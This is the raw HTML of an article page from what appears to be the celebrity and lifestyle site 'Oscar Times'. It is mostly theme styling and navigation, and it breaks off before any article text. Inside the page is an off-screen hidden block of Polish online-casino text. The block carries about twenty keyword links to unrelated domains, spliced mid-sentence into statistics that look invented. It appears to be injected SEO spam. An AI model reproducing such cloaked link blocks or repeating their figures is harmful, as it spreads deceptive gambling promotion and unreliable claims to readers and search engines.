a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #bc2a9b; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #bc2a9b; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bc2a9b; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #bc2a9b; } .jeg_post_share .jeg-icon svg { fill : #bc2a9b; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #bc2a9b; } .jeg_share_button.share-float.share-monocrhome a { background-color : #bc2a9b; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #000000; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #000000; } .jeg_midbar { height : 97px; } .jeg_midbar, .jeg_midbar.dark { background-color : #272727; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #404040; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #272727; border-top-width : 0px; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #000000; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #000000; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #000000; } .jeg_read_progress_wrapper .jeg_progress_container .progress-bar { background-color : #bc2a9b; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Source Sans Pro",Helvetica,Arial,sans-serif; } h3.jeg_block_title, .jeg_footer .jeg_footer_heading h3, .jeg_footer .widget h2, .jeg_tabpost_nav li { font-family: Oswald,Helvetica,Arial,sans-serif;font-weight : 700; font-style : normal;  } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Helvetica Neue", Helvetica, Roboto, Arial, sans-serif;font-size: 18px;  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style>		<style type="text/css" id="wp-custom-css">
			#jp-relatedposts .jp-relatedposts-items .jp-relatedposts-post .jp-relatedposts-post-title a {
    font-size: 18px;
    font-weight: bold;
}

h1, h2, h3, h4, h5, h6 {
  text-transform: capitalize;
}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="wp-singular post-template-default single single-post postid-11183 single-format-standard wp-embed-responsive wp-theme-jnews wp-child-theme-jnews-child jeg_toggle_light jeg_single_tpl_2 jnews jsc_normal wpb-js-composer js-comp-ver-8.6.1 vc_responsive">

    
    
    <div class="jeg_ad jeg_ad_top jnews_header_top_ads">
        <div class='ads-wrapper  '></div>    </div>

    <!-- The Main Wrapper
    ============================================= -->
    <div class="jeg_viewport">

        
        <div class="jeg_header_wrapper">
            <div class="jeg_header_instagram_wrapper">
    </div>

<!-- HEADER -->
<div class="jeg_header normal">
    <div class="jeg_topbar jeg_container jeg_navbar_wrapper dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
	<ul class="jeg_menu jeg_top_menu"><li id="menu-item-139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-139"><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://oscartimes.com/about/">About</a></li>
<li id="menu-item-141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-141"><a href="https://oscartimes.com/contact/">Contact</a></li>
<li id="menu-item-146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-146"><a rel="privacy-policy" href="https://oscartimes.com/privacy-policy/">Privacy</a></li>
<li id="menu-item-142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-142"><a href="https://oscartimes.com/dcma/">DCMA</a></li>
<li id="menu-item-143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143"><a href="https://oscartimes.com/terms-and-conditions/">Terms</a></li>
<li id="menu-item-145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-145"><a href="#">Sitemap</a></li>
<li id="menu-item-144" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-144"><a href="#">Submit</a></li>
</ul></div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center  jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right  jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><!-- /.jeg_container --><div class="jeg_midbar jeg_container jeg_navbar_wrapper normal">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                                            </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_logo jeg_desktop_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage" style="padding: 10px 0px 0px 0px;">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                                            </div>
                </div>

                        </div>
    </div>
</div><div class="jeg_bottombar jeg_navbar jeg_container jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignleft">
                        			<div
				class="jeg_nav_item socials_widget jeg_social_icon_block nobg">
				<a href="https://facebook.com/oscartimesmagz" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Facebook" class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Twitter" class="jeg_twitter"><i class="fa fa-twitter"><span class="jeg-icon icon-twitter"><svg xmlns="http://www.w3.org/2000/svg" height="1em" viewBox="0 0 512 512"><!--! Font Awesome Free 6.4.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license (Commercial License) Copyright 2023 Fonticons, Inc. --><path d="M389.2 48h70.6L305.6 224.2 487 464H345L233.7 318.6 106.5 464H35.8L200.7 275.5 26.8 48H172.4L272.9 180.9 389.2 48zM364.4 421.8h39.1L151.1 88h-42L364.4 421.8z"/></svg></span></i> </a><a href="https://www.instagram.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Instagram" class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://www.youtube.com/channel/UCD_W70LKN-eBlp9Yiilyf3w" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Youtube" class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a><a href="https://www.pinterest.com/oscartimesmagz/" target='_blank' rel='external noopener nofollow'  aria-label="Find us on Pinterest" class="jeg_pinterest"><i class="fa fa-pinterest"></i> </a>			</div>
			                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                    <div class="item_wrap jeg_nav_alignright">
                        <!-- Search Icon -->
<div class="jeg_nav_item jeg_search_wrapper search_icon jeg_search_popup_expand">
    <a href="#" class="jeg_search_toggle" aria-label="Search Button"><i class="fa fa-search"></i></a>
    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div><!-- /.jeg_header -->        </div>

        <div class="jeg_header_sticky">
            <div class="sticky_blankspace"></div>
<div class="jeg_header normal">
    <div class="jeg_container">
        <div data-mode="scroll" class="jeg_stickybar jeg_navbar jeg_navbar_wrapper jeg_navbar_normal jeg_navbar_dark">
            <div class="container">
    <div class="jeg_nav_row">
        
            <div class="jeg_nav_col jeg_nav_left jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignleft">
                    <div class="jeg_nav_item jeg_logo">
    <div class="site-title">
		<a href="https://oscartimes.com/" aria-label="Visit Homepage">
    	    <img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 2x"width="306" height="39">    	</a>
    </div>
</div>                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_center jeg_nav_normal">
                <div class="item_wrap jeg_nav_aligncenter">
                    <div class="jeg_nav_item jeg_main_menu_wrapper">
<div class="jeg_mainmenu_wrap"><ul class="jeg_menu jeg_main_menu jeg_menu_style_2" data-animation="slide"><li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-66 bgnav" data-item-row="default" ><a href="https://oscartimes.com/">Home</a></li>
<li id="menu-item-70" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-70 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/celebrity/">Celebrity</a></li>
<li id="menu-item-71" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/entertainment/">Entertainment</a></li>
<li id="menu-item-74" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-74 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fashion/">Fashion</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1196 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/fitness/">Fitness</a></li>
<li id="menu-item-1197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1197 bgnav" data-item-row="default" ><a href="https://oscartimes.com/category/health/">Health</a></li>
</ul></div></div>
                </div>
            </div>

            
            <div class="jeg_nav_col jeg_nav_right jeg_nav_grow">
                <div class="item_wrap jeg_nav_alignright">
                    <!-- Search Form -->
<div class="jeg_nav_item jeg_nav_search">
	<div class="jeg_search_wrapper jeg_search_no_expand round">
	    <a href="#" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	    <form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div>	</div>
</div>                </div>
            </div>

                </div>
</div>        </div>
    </div>
</div>
        </div>

        <div class="jeg_navbar_mobile_wrapper">
            <div class="jeg_navbar_mobile" data-mode="scroll">
    <div class="jeg_mobile_bottombar jeg_mobile_midbar jeg_container dark">
    <div class="container">
        <div class="jeg_nav_row">
            
                <div class="jeg_nav_col jeg_nav_left jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignleft">
                        <div class="jeg_nav_item">
    <a href="#" aria-label="Show Menu" class="toggle_btn jeg_mobile_toggle"><i class="fa fa-bars"></i></a>
</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_center jeg_nav_grow">
                    <div class="item_wrap jeg_nav_aligncenter">
                        <div class="jeg_nav_item jeg_mobile_logo">
			<div class="site-title">
			<a href="https://oscartimes.com/" aria-label="Visit Homepage">
				<img class='jeg_logo_img' src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" alt="Oscar Times"data-light-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-light-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x" data-dark-src="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png" data-dark-srcset="https://oscartimes.com/wp-content/uploads/2021/10/logo_p.png 1x, https://oscartimes.com/wp-content/uploads/2021/10/logo_p2x.png 2x"width="306" height="39">			</a>
		</div>
	</div>                    </div>
                </div>

                
                <div class="jeg_nav_col jeg_nav_right jeg_nav_normal">
                    <div class="item_wrap jeg_nav_alignright">
                        <div class="jeg_nav_item jeg_search_wrapper jeg_search_popup_expand">
    <a href="#" aria-label="Search Button" class="jeg_search_toggle"><i class="fa fa-search"></i></a>
	<form action="https://oscartimes.com/" method="get" class="jeg_search_form" target="_top">
    <input name="s" class="jeg_search_input" placeholder="Search..." type="text" value="" autocomplete="off">
	<button aria-label="Search Button" type="submit" class="jeg_search_button btn"><i class="fa fa-search"></i></button>
</form>
<!-- jeg_search_hide with_result no_result -->
<div class="jeg_search_result jeg_search_hide with_result">
    <div class="search-result-wrapper">
    </div>
    <div class="search-link search-noresult">
        No Result    </div>
    <div class="search-link search-all-button">
        <i class="fa fa-search"></i> View All Result    </div>
</div></div>                    </div>
                </div>

                        </div>
    </div>
</div></div>
<div class="sticky_blankspace" style="height: 60px;"></div>        </div>

        <div class="jeg_ad jeg_ad_top jnews_header_bottom_ads">
            <div class='ads-wrapper  '></div>        </div>

            <div class="post-wrapper">

        <div class="post-wrap" >

            
            <div class="jeg_main ">
                <div class="jeg_container">
                    <div class="jeg_content jeg_singlepage">
	<div class="container">

		<div class="jeg_ad jeg_article_top jnews_article_top_ads">
			<div class='ads-wrapper  '></div>		</div>

		<div style='position:absolute;left:-8229px;width:1179px;'><h2>Gry kasynowe a wiek 18–24</h2><p>Gracze w wieku 18–24 lata stanowią około 20% rynku, preferując dynamiczne sloty i gry crash, które zajmują szczególne miejsce w rekomendacjach <a href="https://airtime2cash.com/" title="Ice">Ice kasyno</a>.</p><h2>Popularność stołów tematycznych</h2><p>Stoły live stylizowane na Las Vegas czy studio teleturnieju przyciągają około 10–12% polskich graczy, a część z nich gra regularnie na takich stołach w <a href="https://tantienthanh.vn/" title="Vulcan Vegas">Vulcan Vegas kasyno</a>.</p><h2>Średnia długość regulaminu kasyna</h2><p>Regulaminy wiodących polskich stron kasynowych mają często 5 000–15 000 słów; skrócone wersje w formie FAQ i podsumowań, stosowane np. przez projekty typu <a href="https://dstageconcept.com/" title="Lemon">Lemon apk</a>, zwiększają zrozumienie i spełniają wymogi YMYL.</p><h2>Kasyna online a transparentność licencji</h2><p>Serwisy działające w sposób <a href="https://thorens.audio/" title="Bet">Bet bonus</a> odpowiedzialny zawsze podają numer licencji (np. MGA, Curacao, SGA) oraz nazwę regulatora; brak tych informacji w stopce powinien być dla polskiego gracza poważnym sygnałem ostrzegawczym.</p><h2>Autoryzacja 3D Secure</h2><p>W 2024 roku 3D Secure było wymagane przy ponad 90% transakcji kartowych, dlatego <a href="https://bigelowrentals.com/" title="Beep Beep">Beep Beep</a> stosuje podwójną weryfikację dla zwiększenia bezpieczeństwa depozytów i wypłat.</p><p>Wzrost popularności płatności BLIK w Polsce sprawił, że coraz więcej kasyn online integruje tę metodę, a wśród nich także <a href="https://chhotikashi.com/" title="Bison">Bison</a>, umożliwiające szybkie zasilenie konta jednorazowym kodem z aplikacji bankowej.</p><h2>Wpływ limitów depozytów</h2><p>Wprowadzenie dobrowolnych limitów depozytów, dostępnych <a href="https://decorium.co.uk/" title="GG Bet">GG Bet application</a> z poziomu panelu gracza, obniża średni miesięczny obrót per użytkownik, ale zmniejsza też odsetek chargebacków i sporów z działem płatności.</p>2 <h2>Udział szarej strefy w GGR</h2><p>Międzynarodowe raporty (np. H2GC, EGBA) wskazują, że w państwach z monopolem i wysokimi podatkami udział szarej strefy może sięgać 40–50% całkowitego GGR; Polska wpisuje się w <a href="https://white-diamonds.it/" title="Pelican">Pelican pl</a> ten trend, co stanowi argument w debacie o ewentualnej liberalizacji kasyn online.</p><p>Gracze coraz częściej analizują historię wypłat, dlatego dużym uznaniem cieszą się portale transparentne, takie jak <a href="https://theshelters.in/" title="Bet casino">Bet casino</a>, które umożliwiają pełen wgląd w statystyki transakcji.</p><p>Szacuje się, że około 30% obrotu kasynowego polskich użytkowników generują promocje typu cashback, dlatego serwisy takie jak <a href="https://at-home-care.com/" title="Blik">Blik casino</a> wprowadzają tygodniowe lub miesięczne zwroty części przegranych środków.</p><h2>Popularność automatycznej gry</h2><p>W 2025 roku około 58% graczy korzysta z funkcji autospin w slotach, ustawiając po 20–50 obrotów; integracja autogry działa w większości automatów w <a href="https://b2english.com/" title="Blik">kasyno Blik</a>.</p><h2>Nowe crash a lokalne preferencje stylistyczne</h2><p>W crashach promowanych na polskim rynku pojawiają się motywy <a href="https://plaris.com.co/" title="Skrill">Skrill portfel</a> statku, samolotu, rakiety, piłki nożnej czy Formuły 1; badania UX sugerują, że tematy sportowo-technologiczne mają wyższy CTR niż abstrakcyjne wykresy.</p><h2>Rola regulacji w kształtowaniu oferty</h2><p>Monopol na kasyno online, wysoki podatek od gier i restrykcyjna ustawa reklamowa sprawiają, że <a href="https://dstageconcept.com/" title="Mostbet">Mostbet bonus</a> oferta polskich kasyn legalnych jest mniej zróżnicowana niż w krajach wielolicencyjnych, co z kolei napędza zainteresowanie kasynami offshore.</p><h2>Live vs RNG w młodszych grupach wiekowych</h2><p>W grupie 18–29 lat aż 70% graczy preferuje stoły live, podczas gdy w wieku 45+ odsetek ten spada do 50%; podobne tendencje obserwuje się wśród użytkowników <a href="https://49native.com/" title="NVcasino">NVcasino bonus</a>.</p><h2>Trend: raportowanie problemów technicznych do regulatora</h2><p>W niektórych <a href="https://stishid.ac.id/" title="Mostbet">Mostbet polska</a> jurysdykcjach operatorzy muszą zgłaszać poważne awarie systemów gamingowych urzędowi; choć w Polsce taki obowiązek nie jest jeszcze standardem, dyskusje o transparentnym raportowaniu incydentów technicznych nabierają na znaczeniu.</p><h2>Liczba nowych marek kasynowych</h2><p>Dane afiliacyjne wskazują, że tylko <a href="https://skinrejuvenationclinic.london/" title="Paysafecard">Paysafecard wallet</a> w latach 2023–2025 na rynek kierowany do Polaków weszło 40–60 nowych brandów kasynowych, z czego realnie aktywnych w 2025 r. pozostaje ok. 25–35 domen.</p><h2>Rekomendacje WHO nt. ograniczania szkód</h2><p>Światowa Organizacja Zdrowia zaleca wprowadzenie mechanizmów ograniczania szkód, takich jak limity czasu czy ostrzeżenia na ekranie; <a href="https://doubleclutch.ca/" title="Skrill">kasyno online Skrill</a> polscy regulatorzy odwołują się do tych rekomendacji w dyskusjach o dalszym rozwoju przepisów hazardowych.</p><h2>Crash gry jako trend 2025</h2><p>Między 2022 a 2025 rokiem udział gier crash wzrósł ponad dwukrotnie, a użytkownicy <a href="https://decorium.co.uk/" title="Beep Beep casino">Beep Beep casino kasyno</a> spędzają w nich średnio 10–15 minut dziennie przy krótkich, dynamicznych rundach.</p><h2>Zmienność kursu a wartość depozytu</h2><p>Przy dziennej zmienności BTC/ETH <a href="https://wooqer.com/" title="Revolut">Revolut szybkie wypłaty</a> rzędu 3–10% wartość depozytu przeliczanego na złotówki może znacząco zmienić się w ciągu kilku godzin; część kasyn księguje depozyt po kursie w momencie pierwszej konfirmacji, ograniczając ryzyko sporu.</p><h2>Live Casino a promocje cashback</h2><p>Cashback na gry live, sięgający 5–15% tygodniowych strat, wpływa na wzrost aktywności o około 20%, dlatego <a href="https://internzvalley.com/" title="Blik">Blik casino</a> regularnie uruchamia promocje zwrotu dla stołów na żywo.</p><h2>Wypłaty weekendowe</h2><p>Nawet 30% wypłat składanych jest w weekendy, a 